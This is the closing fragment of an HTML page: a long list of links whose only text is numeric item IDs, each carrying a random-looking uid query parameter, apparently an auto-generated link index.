<li><a href="/?pes=32969791848&uid=rDTIwWPitu">32969791848</a></li>
<li><a href="/?pes=4000367172711&uid=VLU0pjLEfX">4000367172711</a></li>
<li><a href="/?pes=4000141670661&uid=JlHpKSgwsK">4000141670661</a></li>
<li><a href="/?pes=4001058787855&uid=4JQZc4AWhk">4001058787855</a></li>
<li><a href="/?pes=4000141858203&uid=jQdbRrc067">4000141858203</a></li>
<li><a href="/?pes=32961341785&uid=fMp6YKtY6n">32961341785</a></li>
<li><a href="/?pes=4000259608359&uid=WC9kPNlOCk">4000259608359</a></li>
<li><a href="/?pes=32847030298&uid=k3iUayls3M">32847030298</a></li>
<li><a href="/?pes=1005001666986979&uid=DJE5E2N5CQ">1005001666986979</a></li>
<li><a href="/?pes=4000055182202&uid=nXKoWd0DMf">4000055182202</a></li>
<li><a href="/?pes=10000396893457&uid=HkEAAO0Hrn">10000396893457</a></li>
<li><a href="/?pes=1005001775730150&uid=6cpoa3qNbH">1005001775730150</a></li>
<li><a href="/?pes=4000183177328&uid=dlE2NlMEv2">4000183177328</a></li>
<li><a href="/?pes=1005002011794892&uid=eCosNPzMIo">1005002011794892</a></li>
<li><a href="/?pes=1005001786583952&uid=BIbUqs7fl6">1005001786583952</a></li>
<li><a href="/?pes=32945116713&uid=2ABOv997nd">32945116713</a></li>
<li><a href="/?pes=1005002322416485&uid=QgAhQKF07A">1005002322416485</a></li>
<li><a href="/?pes=1005001776745874&uid=xsmKFieC19">1005001776745874</a></li>
<li><a href="/?pes=32764997651&uid=G7ezbOZTfl">32764997651</a></li>
<li><a href="/?pes=10000001044983&uid=2ySlN7o86s">10000001044983</a></li>
<li><a href="/?pes=32378187271&uid=RbvnDJVJtN">32378187271</a></li>
<li><a href="/?pes=1005001495086389&uid=m1Z960fCED">1005001495086389</a></li>
<li><a href="/?pes=4000388183003&uid=IsdPDeMaDP">4000388183003</a></li>
<li><a href="/?pes=4000444294145&uid=3JVqGvcvdE">4000444294145</a></li>
<li><a href="/?pes=32849201089&uid=kwcopMq67e">32849201089</a></li>
<li><a href="/?pes=32927329500&uid=2szesFwyWU">32927329500</a></li>
<li><a href="/?pes=1005002360022394&uid=nCD1nYBVqR">1005002360022394</a></li>
<li><a href="/?pes=4000805086550&uid=61DlHGJX05">4000805086550</a></li>
<li><a href="/?pes=1005001798914811&uid=OTh3vmhhcU">1005001798914811</a></li>
<li><a href="/?pes=1005002852289156&uid=UWCSQD1szI">1005002852289156</a></li>
<li><a href="/?pes=1005002180339782&uid=nPvG6g6eo8">1005002180339782</a></li>
<li><a href="/?pes=32800254199&uid=8GIP8nl4Go">32800254199</a></li>
<li><a href="/?pes=4000877673618&uid=Ywf2rQrwFe">4000877673618</a></li>
<li><a href="/?pes=32886844994&uid=uBlXfcCxiD">32886844994</a></li>
<li><a href="/?pes=1005001736604451&uid=pPerZacUUO">1005001736604451</a></li>
<li><a href="/?pes=1005002384382399&uid=56zTRTXr9l">1005002384382399</a></li>
<li><a href="/?pes=1005001870123948&uid=c7rz5X80AL">1005001870123948</a></li>
<li><a href="/?pes=1005001967407136&uid=hW97xGdZCU">1005001967407136</a></li>
<li><a href="/?pes=32914630129&uid=c2pe4SqpM7">32914630129</a></li>
<li><a href="/?pes=33018222081&uid=OX0kXEl3WJ">33018222081</a></li>
<li><a href="/?pes=1005002129800622&uid=vcTPXT6Mci">1005002129800622</a></li>
<li><a href="/?pes=1005002037615089&uid=gJSfmOGZQZ">1005002037615089</a></li>
<li><a href="/?pes=1005001570995102&uid=jIXbXcHC5o">1005001570995102</a></li>
<li><a href="/?pes=4001160810573&uid=1tks3NDEm9">4001160810573</a></li>
<li><a href="/?pes=32843776801&uid=XywQNkW06w">32843776801</a></li>
<li><a href="/?pes=32920496988&uid=C5BFtVHUke">32920496988</a></li>
<li><a href="/?pes=1005001900615689&uid=1ITPlXbaI0">1005001900615689</a></li>
<li><a href="/?pes=33036575157&uid=rb1SMNe2Lt">33036575157</a></li>
<li><a href="/?pes=1005002029777326&uid=X5o69L2LJw">1005002029777326</a></li>
<li><a href="/?pes=4000933611450&uid=y7CHrIUrgM">4000933611450</a></li>
<li><a href="/?pes=1005001427062629&uid=tD10UWWq5d">1005001427062629</a></li>
<li><a href="/?pes=32813171243&uid=UoEYgnxEFc">32813171243</a></li>
<li><a href="/?pes=4001184413045&uid=ax7M4m3SRh">4001184413045</a></li>
<li><a href="/?pes=1005001359774156&uid=1vrFwR9Jsp">1005001359774156</a></li>
<li><a href="/?pes=1005001989062511&uid=55RD3LJlOG">1005001989062511</a></li>
<li><a href="/?pes=32912706087&uid=vSypWqNBfb">32912706087</a></li>
<li><a href="/?pes=32913113284&uid=KFsJ637ZNg">32913113284</a></li>
<li><a href="/?pes=4001095069212&uid=WuylOLFdi0">4001095069212</a></li>
<li><a href="/?pes=4001111147924&uid=8P6U4kv201">4001111147924</a></li>
<li><a href="/?pes=32853650573&uid=axX2vJuVrT">32853650573</a></li>
<li><a href="/?pes=33041482535&uid=4IuLpdLuQK">33041482535</a></li>
<li><a href="/?pes=1005001366217918&uid=pkBu44SPOd">1005001366217918</a></li>
<li><a href="/?pes=4000592913501&uid=NWVDNzIl2m">4000592913501</a></li>
<li><a href="/?pes=1005001915505167&uid=zEmQJsu8Y0">1005001915505167</a></li>
<li><a href="/?pes=32920650096&uid=9p43tdzS1E">32920650096</a></li>
<li><a href="/?pes=4001297590519&uid=v8PJU42YKi">4001297590519</a></li>
<li><a href="/?pes=4000249048298&uid=0lgawzMFSF">4000249048298</a></li>
<li><a href="/?pes=1005001936162616&uid=GLJ6rXgy5f">1005001936162616</a></li>
<li><a href="/?pes=1005001464998765&uid=57YQtEDDWr">1005001464998765</a></li>
<li><a href="/?pes=1005002469833216&uid=rmm3Wtw1AU">1005002469833216</a></li>
<li><a href="/?pes=1005002698086499&uid=zxlFkimKOJ">1005002698086499</a></li>
<li><a href="/?pes=33010485092&uid=xcH3k0pJUV">33010485092</a></li>
<li><a href="/?pes=1005001571224086&uid=3sZyx7SO8x">1005001571224086</a></li>
<li><a href="/?pes=1005002551489136&uid=dWmTXvVhsQ">1005002551489136</a></li>
<li><a href="/?pes=1005001507442165&uid=uWgdRoWell">1005001507442165</a></li>
<li><a href="/?pes=4000111171282&uid=YAfLjdLKHo">4000111171282</a></li>
<li><a href="/?pes=1005001305270746&uid=W6zJ8pxy59">1005001305270746</a></li>
<li><a href="/?pes=1005002317924378&uid=TLmE3lwM5n">1005002317924378</a></li>
<li><a href="/?pes=1005001386261696&uid=qpOG5cdWVO">1005001386261696</a></li>
<li><a href="/?pes=32838230982&uid=YKxUDDw1ZG">32838230982</a></li>
<li><a href="/?pes=32711352358&uid=qNJxTu7NZZ">32711352358</a></li>
<li><a href="/?pes=1005002835821940&uid=GI1CUCGO4c">1005002835821940</a></li>
<li><a href="/?pes=1005001848387971&uid=RGWnmgjhcJ">1005001848387971</a></li>
<li><a href="/?pes=1005001894898846&uid=fPtOyPCSIW">1005001894898846</a></li>
<li><a href="/?pes=4000399454087&uid=HAcL8xDBFh">4000399454087</a></li>
<li><a href="/?pes=4000492478337&uid=KAjqwYUg4L">4000492478337</a></li>
<li><a href="/?pes=1005001959622906&uid=qKopwY6Wf9">1005001959622906</a></li>
<li><a href="/?pes=1005001343311154&uid=0OUbIqhJ9l">1005001343311154</a></li>
<li><a href="/?pes=33053764222&uid=WniE39DPlW">33053764222</a></li>
<li><a href="/?pes=1005001302975138&uid=QQuQdnNDK4">1005001302975138</a></li>
<li><a href="/?pes=1005001545085758&uid=EKS9cBxgAd">1005001545085758</a></li>
<li><a href="/?pes=32961687254&uid=iNCSv5P8t8">32961687254</a></li>
<li><a href="/?pes=1005001984388797&uid=Pi79Cmycav">1005001984388797</a></li>
<li><a href="/?pes=4000286120597&uid=PO5RCJxJD0">4000286120597</a></li>
<li><a href="/?pes=4000897485952&uid=WZAMvFmnJU">4000897485952</a></li>
<li><a href="/?pes=4001129329015&uid=da8B5AdJhf">4001129329015</a></li>
<li><a href="/?pes=33049143303&uid=5TjPN9YQ0p">33049143303</a></li>
<li><a href="/?pes=1005002428341894&uid=E5PnHhc79f">1005002428341894</a></li>
<li><a href="/?pes=33006362222&uid=LiFH9w7uTy">33006362222</a></li>
<li><a href="/?pes=1005001576085027&uid=PwwAJLnwiM">1005001576085027</a></li>
<li><a href="/?pes=32977438937&uid=IElUa4snlz">32977438937</a></li>
<li><a href="/?pes=4000176490317&uid=6v9xYH6Ynj">4000176490317</a></li>
<li><a href="/?pes=32962228626&uid=p62r8lkEdL">32962228626</a></li>
<li><a href="/?pes=1301901625&uid=znD0IG3Zmg">1301901625</a></li>
<li><a href="/?pes=4000878856051&uid=bmTzdTPVPX">4000878856051</a></li>
<li><a href="/?pes=32817165392&uid=trqyGNBnXr">32817165392</a></li>
<li><a href="/?pes=1005002065674772&uid=UWh6I7xFJ7">1005002065674772</a></li>
<li><a href="/?pes=1005001842837317&uid=zow3vqM2Ai">1005001842837317</a></li>
<li><a href="/?pes=4001041404579&uid=ijx6zopxTG">4001041404579</a></li>
<li><a href="/?pes=4001019269390&uid=x4hJG9u6qM">4001019269390</a></li>
<li><a href="/?pes=1005001839699941&uid=kknOV3h9FU">1005001839699941</a></li>
<li><a href="/?pes=32839420431&uid=QANOGue3kn">32839420431</a></li>
<li><a href="/?pes=4000414086260&uid=RSDIexP9m6">4000414086260</a></li>
<li><a href="/?pes=33054794077&uid=ZejQ6BTBMh">33054794077</a></li>
<li><a href="/?pes=1005001786265685&uid=DVb8QJumwU">1005001786265685</a></li>
<li><a href="/?pes=33010761590&uid=4WsXOzxWWA">33010761590</a></li>
<li><a href="/?pes=1005002586913200&uid=mTr8SjZwx5">1005002586913200</a></li>
<li><a href="/?pes=1005001804547341&uid=Kr4CkYTMXQ">1005001804547341</a></li>
<li><a href="/?pes=1005002331045345&uid=ZrhNC9vjej">1005002331045345</a></li>
<li><a href="/?pes=32596533261&uid=BsO7Q4qahX">32596533261</a></li>
<li><a href="/?pes=1005002330556317&uid=dO7D1Tzl6c">1005002330556317</a></li>
<li><a href="/?pes=4000879443001&uid=B9yZMkGnJU">4000879443001</a></li>
<li><a href="/?pes=4000245892891&uid=vo7iKrdul7">4000245892891</a></li>
<li><a href="/?pes=4001126890519&uid=LGLKf5X2uc">4001126890519</a></li>
<li><a href="/?pes=1005001565768994&uid=n9FTMpnKXr">1005001565768994</a></li>
<li><a href="/?pes=1005001603175446&uid=TgBsxZbhh8">1005001603175446</a></li>
<li><a href="/?pes=1005002263606242&uid=p0zhEY6yPC">1005002263606242</a></li>
<li><a href="/?pes=1005002263759403&uid=7DZCsONC4L">1005002263759403</a></li>
<li><a href="/?pes=32982796382&uid=CP9KJn7KPn">32982796382</a></li>
<li><a href="/?pes=4000234081065&uid=OlbCaWpfad">4000234081065</a></li>
<li><a href="/?pes=1005001747328575&uid=tjGeTYA5Dh">1005001747328575</a></li>
<li><a href="/?pes=33038787476&uid=MfUKJej3A3">33038787476</a></li>
<li><a href="/?pes=33026941475&uid=KWaxHXXg8U">33026941475</a></li>
<li><a href="/?pes=4000915557469&uid=TZIePml3pi">4000915557469</a></li>
<li><a href="/?pes=1005002051062313&uid=o8dcu09uQV">1005002051062313</a></li>
<li><a href="/?pes=32829574114&uid=ymWENST00p">32829574114</a></li>
<li><a href="/?pes=1005001830835514&uid=WuEOqDrYQn">1005001830835514</a></li>
<li><a href="/?pes=32579182632&uid=FW3wS1z0Uc">32579182632</a></li>
<li><a href="/?pes=4001077234142&uid=x29MlXvnCq">4001077234142</a></li>
<li><a href="/?pes=4000920494417&uid=L6ZKK5IZBf">4000920494417</a></li>
<li><a href="/?pes=4001332868336&uid=4rSsvvFIvd">4001332868336</a></li>
<li><a href="/?pes=33038768723&uid=MkbA2u6v22">33038768723</a></li>
<li><a href="/?pes=4001273353001&uid=fzEBItlj9x">4001273353001</a></li>
<li><a href="/?pes=32910398338&uid=C4zDs2bw9M">32910398338</a></li>
<li><a href="/?pes=1005002297479416&uid=Z52OeFvyJ6">1005002297479416</a></li>
<li><a href="/?pes=32951683163&uid=KVdPGVpsBh">32951683163</a></li>
<li><a href="/?pes=4000382795576&uid=Ys7y8dDouS">4000382795576</a></li>
<li><a href="/?pes=1005001909500481&uid=39hGR7ToI7">1005001909500481</a></li>
<li><a href="/?pes=4000924413594&uid=xZZcxHZ8NK">4000924413594</a></li>
<li><a href="/?pes=33025879719&uid=tlqB5aNjLR">33025879719</a></li>
<li><a href="/?pes=1005002376392731&uid=sbC2sRQ3vg">1005002376392731</a></li>
<li><a href="/?pes=32961817970&uid=r9mzy51qi7">32961817970</a></li>
<li><a href="/?pes=33026958922&uid=R80LneyG8J">33026958922</a></li>
<li><a href="/?pes=1005001852131565&uid=W9zRxKnf4C">1005001852131565</a></li>
<li><a href="/?pes=1005002049889674&uid=lOeAwOUTT5">1005002049889674</a></li>
<li><a href="/?pes=4001290815405&uid=PnXgor0X2w">4001290815405</a></li>
<li><a href="/?pes=32814196608&uid=p8qcP8ddWX">32814196608</a></li>
<li><a href="/?pes=32790501824&uid=YvhNuCSBd7">32790501824</a></li>
<li><a href="/?pes=4000753250220&uid=xahMDZUmys">4000753250220</a></li>
<li><a href="/?pes=32838840440&uid=v2o8UFguWz">32838840440</a></li>
<li><a href="/?pes=1005001531022337&uid=UG1R7IYy9Q">1005001531022337</a></li>
<li><a href="/?pes=1005001581537210&uid=XMP4iidzuj">1005001581537210</a></li>
<li><a href="/?pes=33010055508&uid=1Of56ziyo2">33010055508</a></li>
<li><a href="/?pes=32911731752&uid=i3NDwOkDCU">32911731752</a></li>
<li><a href="/?pes=1005001319359204&uid=YJ1VksaFLl">1005001319359204</a></li>
<li><a href="/?pes=4000754931788&uid=4u36tdtyXD">4000754931788</a></li>
<li><a href="/?pes=1005001329149528&uid=axxZC7iKHc">1005001329149528</a></li>
<li><a href="/?pes=32900495243&uid=GE27SXbpbf">32900495243</a></li>
<li><a href="/?pes=33009752023&uid=Ynr6nVZFoG">33009752023</a></li>
<li><a href="/?pes=4000203370408&uid=jhoUmn0PDg">4000203370408</a></li>
<li><a href="/?pes=1005002125252836&uid=PcBA7OyjcI">1005002125252836</a></li>
<li><a href="/?pes=1005002271574841&uid=mmheTOyl0p">1005002271574841</a></li>
<li><a href="/?pes=4001242817004&uid=gZGNyEbBjR">4001242817004</a></li>
<li><a href="/?pes=4000494448253&uid=D7gvQzaTXw">4000494448253</a></li>
<li><a href="/?pes=1005002168972290&uid=MIycDIi9YL">1005002168972290</a></li>
<li><a href="/?pes=4000211214608&uid=locPqnUHS7">4000211214608</a></li>
<li><a href="/?pes=1005002022668802&uid=vMrEpL767R">1005002022668802</a></li>
<li><a href="/?pes=32801627522&uid=fsCD93fmXr">32801627522</a></li>
<li><a href="/?pes=1005001304399636&uid=yxJMAfxbnf">1005001304399636</a></li>
<li><a href="/?pes=4000015951973&uid=dIgRz6jQ4j">4000015951973</a></li>
<li><a href="/?pes=4000306532680&uid=QknhjcNqn1">4000306532680</a></li>
<li><a href="/?pes=32850727069&uid=1MFuymzMoA">32850727069</a></li>
<li><a href="/?pes=4001293018760&uid=nUQFSPn7Dv">4001293018760</a></li>
<li><a href="/?pes=1005001804162249&uid=rfqJLpsZHt">1005001804162249</a></li>
<li><a href="/?pes=4001176412940&uid=s8ZnWT9x3i">4001176412940</a></li>
<li><a href="/?pes=32961252137&uid=jYzauuToyX">32961252137</a></li>
<li><a href="/?pes=1005002498886763&uid=pbj1iUbzoy">1005002498886763</a></li>
<li><a href="/?pes=33000206870&uid=ho0zwB2XhY">33000206870</a></li>
<li><a href="/?pes=1000008133235&uid=iNNkQJHp3r">1000008133235</a></li>
<li><a href="/?pes=4000034305494&uid=HVWcYtECIj">4000034305494</a></li>
<li><a href="/?pes=33020940078&uid=Ig9N9jxTDd">33020940078</a></li>
<li><a href="/?pes=32916793009&uid=UJAIFhpmvw">32916793009</a></li>
<li><a href="/?pes=4001325549547&uid=pBPj0O701k">4001325549547</a></li>
<li><a href="/?pes=1005002081050145&uid=fiUMaZXsj0">1005002081050145</a></li>
<li><a href="/?pes=1005002596382390&uid=PScOSGQzrc">1005002596382390</a></li>
<li><a href="/?pes=33018156416&uid=ir5JkxWqfx">33018156416</a></li>
<li><a href="/?pes=33036973847&uid=HeagX7kuRB">33036973847</a></li>
<li><a href="/?pes=4001224185890&uid=ktGpbKqHot">4001224185890</a></li>
<li><a href="/?pes=4000693285297&uid=Ui5eblAlhp">4000693285297</a></li>
<li><a href="/?pes=1005001580179082&uid=Q5pjSW7j5f">1005001580179082</a></li>
<li><a href="/?pes=32987679136&uid=pdnrLlMaxB">32987679136</a></li>
<li><a href="/?pes=32831512285&uid=q7EdhqfuOS">32831512285</a></li>
<li><a href="/?pes=4001291014944&uid=tj3i6RMNoB">4001291014944</a></li>
<li><a href="/?pes=1005001715976091&uid=zGn5uPeG5I">1005001715976091</a></li>
<li><a href="/?pes=4001205712554&uid=FgO2Wt2YWr">4001205712554</a></li>
<li><a href="/?pes=1005002029164233&uid=aB8VszkLA8">1005002029164233</a></li>
<li><a href="/?pes=32857066409&uid=E2EuMwyJc0">32857066409</a></li>
<li><a href="/?pes=33048371582&uid=h0OzWK2FdJ">33048371582</a></li>
<li><a href="/?pes=1005002532842781&uid=0NCHFfld0D">1005002532842781</a></li>
<li><a href="/?pes=4000241824590&uid=cWcqxAfJGN">4000241824590</a></li>
<li><a href="/?pes=1005001612781235&uid=7w4muuZ1Gp">1005001612781235</a></li>
<li><a href="/?pes=32427939890&uid=KyZlcwYq4H">32427939890</a></li>
<li><a href="/?pes=1005002033501953&uid=V3ePzyfcDb">1005002033501953</a></li>
<li><a href="/?pes=33014039196&uid=NK3EVCBsUR">33014039196</a></li>
<li><a href="/?pes=32906573659&uid=wiZ3eiz8Cq">32906573659</a></li>
<li><a href="/?pes=1005001757591165&uid=k39lljPa5B">1005001757591165</a></li>
<li><a href="/?pes=32736519808&uid=OEbULLjtli">32736519808</a></li>
<li><a href="/?pes=1005002302232199&uid=FHIUTfn4F0">1005002302232199</a></li>
<li><a href="/?pes=1005001741793300&uid=1skec6MO6D">1005001741793300</a></li>
<li><a href="/?pes=32895236203&uid=BhgRQHY65V">32895236203</a></li>
<li><a href="/?pes=1005002406665793&uid=s8tISEcYZu">1005002406665793</a></li>
<li><a href="/?pes=4001208854569&uid=nbNwSJaoG5">4001208854569</a></li>
<li><a href="/?pes=1005001941048310&uid=M7NxsWgYP2">1005001941048310</a></li>
<li><a href="/?pes=1005001960944689&uid=6KCh2THyvZ">1005001960944689</a></li>
<li><a href="/?pes=32628474682&uid=dBqCoyq2gQ">32628474682</a></li>
<li><a href="/?pes=4001020221305&uid=8BN63758gO">4001020221305</a></li>
<li><a href="/?pes=1005001296734932&uid=r7Tk2DQU1q">1005001296734932</a></li>
<li><a href="/?pes=1005001571759018&uid=Q0p5MpGbPV">1005001571759018</a></li>
<li><a href="/?pes=4000111444326&uid=FBzdK17eug">4000111444326</a></li>
<li><a href="/?pes=4000350021261&uid=n9ytsAN7tL">4000350021261</a></li>
<li><a href="/?pes=1005001925081114&uid=kmAuZO3p3Q">1005001925081114</a></li>
<li><a href="/?pes=1005001562476980&uid=FCWBdTNTNV">1005001562476980</a></li>
<li><a href="/?pes=4001185202630&uid=uD0PcQsQFe">4001185202630</a></li>
<li><a href="/?pes=1005001860861478&uid=QnhIi17FQk">1005001860861478</a></li>
<li><a href="/?pes=1005002452439669&uid=FQJw30kqEW">1005002452439669</a></li>
<li><a href="/?pes=33054783789&uid=tlRCN9VuRo">33054783789</a></li>
<li><a href="/?pes=4001339531425&uid=8cFpuLCI98">4001339531425</a></li>
<li><a href="/?pes=32969958304&uid=nLZbLskJYE">32969958304</a></li>
<li><a href="/?pes=1005002204894199&uid=GLOpxbh4Jy">1005002204894199</a></li>
<li><a href="/?pes=4000823648162&uid=kquHZtb0iZ">4000823648162</a></li>
<li><a href="/?pes=1005002522421500&uid=67Ee4t33jI">1005002522421500</a></li>
<li><a href="/?pes=33041665308&uid=2w3sPy1miN">33041665308</a></li>
<li><a href="/?pes=1005001690052601&uid=JswdfUcVHG">1005001690052601</a></li>
<li><a href="/?pes=1005001877631464&uid=88BI49JhUC">1005001877631464</a></li>
<li><a href="/?pes=4001240233525&uid=2Tlp2crGbc">4001240233525</a></li>
<li><a href="/?pes=4000975324896&uid=sIr59lsJ9W">4000975324896</a></li>
<li><a href="/?pes=1005002206217064&uid=uO0jOYayLa">1005002206217064</a></li>
<li><a href="/?pes=1005001349441500&uid=B8cybXwwVg">1005001349441500</a></li>
<li><a href="/?pes=1005001315131624&uid=UDqp8ceEJU">1005001315131624</a></li>
<li><a href="/?pes=32925859296&uid=yMzSVTLCrr">32925859296</a></li>
<li><a href="/?pes=4001076126612&uid=84BBLfeppm">4001076126612</a></li>
<li><a href="/?pes=4000685927891&uid=KEeZSSiU3U">4000685927891</a></li>
<li><a href="/?pes=33007316231&uid=9Ob7yupmVr">33007316231</a></li>
<li><a href="/?pes=4000705932959&uid=SPU1DJ5170">4000705932959</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
